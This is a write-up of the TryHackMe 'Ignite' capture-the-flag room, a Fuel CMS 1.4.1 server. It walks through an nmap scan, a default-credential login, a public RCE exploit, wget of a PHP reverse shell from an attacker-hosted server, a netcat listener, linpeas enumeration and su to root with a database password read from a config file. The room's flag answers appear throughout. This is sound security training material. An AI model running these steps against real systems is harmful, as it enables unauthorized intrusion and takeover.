[CTF] Tryhackme - Ignite
Tasks
- What is the user flag?
- What is the root flag?
What is the user flag?
We start first with a scan with nmap! We use the flags -sV and -sC for getting information about services running and default scripts.
1
2
3
4
5
6
7
8
9
10
11
12
13
└─$ nmap -sV -sC $ip
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-08 14:43 CET
Nmap scan report for 10.10.143.13
Host is up (0.050s latency).
Not shown: 999 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Welcome to FUEL CMS
| http-robots.txt: 1 disallowed entry
|_/fuel/
Our only open port seems to be http. So lets check the website, if we find a way. We also can use nikto for searching for vulnerabilities but first we want to understand a bit better, what we are dealing with.
1
2
3
└─$ curl http://10.10.143.13/robots.txt
User-agent: *
Disallow: /fuel/
This is very interesting, we should try the default username and password: admin admin!
First we need to find the login page.
The robots.txt shows that /fuel seems to be a disallowed path for search engines or web crawlers. Lets have a look here:
Perfect, lets try to login with the default credentials…
And we are in. Lets check our possibilites as admin here:
- we can upload
assets - we can create
variables
For CMS Systems, where I have the possibility to upload something, I always try first the php reverse script!
Unfortunately I get an error message, when I upload my script.
Lets check what we are allowed to upload with inspect
After trying several options like script.php.jpg which does not work either, I tried to find some other possiblities to get access to the system.
I search in searchsploit and found the following:
1
2
3
4
5
6
7
8
9
10
┌──(admin㉿PREDATOR-01)-[~/Desktop/thm/ignite]
└─$ searchsploit fuel 1.4.1
------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
fuel CMS 1.4.1 - Remote Code Execution (1) | linux/webapps/47138.py
Fuel CMS 1.4.1 - Remote Code Execution (2) | php/webapps/49487.rb
Fuel CMS 1.4.1 - Remote Code Execution (3) | php/webapps/50477.py
I prefer Python Scripts, so I used one of those with .py extention:
After giving just the url parameter I had access to the machine. I navigated a bit to find the user flag
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
┌──(admin㉿PREDATOR-01)-[~/Desktop/thm/ignite]
└─$ python3 explort_fuelcms.py -u "http://10.10.143.13"
[+]Connecting...
Enter Command $ls
systemREADME.md
assets
composer.json
contributing.md
fuel
index.php
robots.txt
Enter Command $ls -all
systemtotal 52
drwxrwxrwx 4 root root 4096 Jul 26 2019 .
drwxr-xr-x 3 root root 4096 Jul 26 2019 ..
-rw-r--r-- 1 root root 163 Jul 26 2019 .htaccess
-rwxrwxrwx 1 root root 1427 Jul 26 2019 README.md
drwxrwxrwx 9 root root 4096 Jul 26 2019 assets
-rwxrwxrwx 1 root root 193 Jul 26 2019 composer.json
-rwxrwxrwx 1 root root 6502 Jul 26 2019 contributing.md
drwxrwxrwx 9 root root 4096 Jul 26 2019 fuel
-rwxrwxrwx 1 root root 11802 Jul 26 2019 index.php
-rwxrwxrwx 1 root root 30 Jul 26 2019 robots.txt
Enter Command $pwd
system/var/www/html
Enter Command $cd system
system
Enter Command $ls
systemREADME.md
assets
composer.json
contributing.md
fuel
index.php
robots.txt
Enter Command $ls -all /home
systemtotal 12
drwxr-xr-x 3 root root 4096 Jul 26 2019 .
drwxr-xr-x 24 root root 4096 Jul 26 2019 ..
drwx--x--x 2 www-data www-data 4096 Jul 26 2019 www-data
Enter Command $ls -all /home/www-data
systemtotal 12
drwx--x--x 2 www-data www-data 4096 Jul 26 2019 .
drwxr-xr-x 3 root root 4096 Jul 26 2019 ..
-rw-r--r-- 1 root root 34 Jul 26 2019 flag.txt
Enter Command $cat /home/www-data/flag.txt
system
6470e394cbf6dab6a91682cc8585059b
Answer: 6470e394cbf6dab6a91682cc8585059b
What is the root flag?
I think it is time to get proper access here. We get to use our php-reverse-shell. But we have to deliver it different..
We create a webserver via python and make sure, that our php-reverse-shell is in the directory.
1
2
3
4
5
┌──(admin㉿PREDATOR-01)-[~/Desktop/thm/ignite]
└─$ python3 -m http.server 5678
Serving HTTP on 0.0.0.0 port 5678 (http://0.0.0.0:5678/) ...
Now we can access from the target and download the reverse shell via wget:
1
2
3
4
5
6
7
8
┌──(admin㉿PREDATOR-01)-[~/Desktop/thm/ignite]
└─$ python3 explort_fuelcms.py -u "http://10.10.143.13"
[+]Connecting...
Enter Command $wget "http://10.11.110.106:5678/php-reverse-shell.php"
┗━(Run: “touch ~/.hushlogin” to hide this message)
Now the script is downloaded and before we “activate” it we have to listen to connection via netcat.
Lets open the website 10.10.143.13/php-reverse-shell.php:
1
2
3
4
5
6
7
8
9
10
11
┌──(admin㉿PREDATOR-01)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.11.110.106] from (UNKNOWN) [10.10.143.13] 33030
Linux ubuntu 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
06:32:37 up 53 min, 0 users, load average: 1.09, 1.04, 0.85
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
We have a connection!!
Lets check if there is somehting we are allowed to do via sudo -l:
1
2
3
4
www-data@ubuntu:/var/www/html$ sudo -l
sudo -l
sudo: no tty present and no askpass program specified
Okay we use our python webserver and dowload linepeas.sh from the target
1
2
3
Enter Command $wget "http://10.11.110.106:5678/linepeas.sh"
And in our reverse shell we open it:
1
2
3
4
www-data@ubuntu:/var/www/html$ chmod 777 linepeas.sh
chmod 777 linepeas.sh
www-data@ubuntu:/var/www/html$ ./linepeas.sh
After analyzing linepeas.sh we found following:
1
2
3
4
5
6
7
8
9
╔══════════╣ Analyzing Backup Manager Files (limit 70)
-rwxrwxrwx 1 root root 4646 Jul 26 2019 /var/www/html/fuel/application/config/database.php
| ['password'] The password used to connect to the database
| ['database'] The name of the database you want to connect to
'password' => 'mememe',
'database' => 'fuel_schema',
We have a password for the databases. Lets see what kind of databases we have in this file:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
www-data@ubuntu:/var/www/html$ cat /var/www/html/fuel/application/config/database.php
$db['default'] = array(
'dsn' => '',
'hostname' => 'localhost',
'username' => 'root',
'password' => 'mememe',
'database' => 'fuel_schema',
'dbdriver' => 'mysqli',
'dbprefix' => '',
'pconnect' => FALSE,
'db_debug' => (ENVIRONMENT !== 'production'),
'cache_on' => FALSE,
'cachedir' => '',
'char_set' => 'utf8',
'dbcollat' => 'utf8_general_ci',
'swap_pre' => '',
'encrypt' => FALSE,
'compress' => FALSE,
'stricton' => FALSE,
'failover' => array(),
'save_queries' => TRUE
Lets try to use the username root with the password mememe!
We can use python -c 'import pty; pty.spawn("/bin/bash") to open a proper terminal session!
Lets check if we find the root flag:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
www-data@ubuntu:/tmp$ su root
su root
su: must be run from a terminal
www-data@ubuntu:/tmp$ python -c 'import pty; pty.spawn("/bin/bash")'
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@ubuntu:/tmp$ su root
su root
Password: mememe
root@ubuntu:/tmp# cd ~
cd ~
root@ubuntu:~# ls
ls
root.txt
root@ubuntu:~# cat root.txt
cat root.txt
b9bbcb33e11b80be759c4e844862482d
root@ubuntu:~#
And we found it… Job was successful :-)
Answer: b9bbcb33e11b80be759c4e844862482d
Thoughts:
This CTF was very nice in the beginning, because I tried a lot of ways to upload the php file, which was not attended. After using the exploit for FUEL CMS and retrieving the user flag it was a bit time intense for escalate our privileages… Linepeas is a really nice script for scanning for vulnerabilities but you have to read and analyze it very properly which is very time intense..
What did we learn today?
- using
nmapfor scanning ports/services - analyzing webpages properly
- using
searchsploitand use anexploit - using
pythonto open a webserver - using
php-reverse-shellfor getting into the system - using
linepeash.shfor analyzing vulnerabilities for elevate privileages